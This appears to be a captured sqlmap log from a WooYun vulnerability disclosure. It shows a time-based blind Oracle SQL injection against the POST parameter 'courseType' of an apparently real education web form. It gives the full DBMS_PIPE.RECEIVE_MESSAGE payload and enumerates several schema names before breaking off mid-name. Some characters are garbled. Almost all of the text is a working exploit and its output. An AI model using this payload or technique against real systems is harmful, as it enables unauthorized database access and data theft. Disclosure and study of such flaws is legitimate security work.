 Place: POST
Parameter: courseType
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: courseType=1' AND 1774=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(116)
||CHR(67)||CHR(85),5) AND 'doqI'='doqI&departMent=00' and '76'='77&doTag=openque
ry&submit=锟斤拷询&term=2006锟斤拷
---
[13:12:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:12:50] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:12:50] [INFO] fetching database (schema) names
[13:12:50] [INFO] fetching number of databases
[13:12:50] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
2
[13:13:07] [WARNING] adjusting time delay to 1 second
9
[13:13:18] [INFO] retrieved: CTXSYS
[13:13:46] [INFO] retrieved: GEDU
[13:14:03] [INFO] retrieved: HR
[13:14:13] [INFO] retrieved: MDSYS
[13:14:35] [INFO] retrieved: ODM
[13:14:49] [INFO] retrieved: ODM_
www.wooyun.org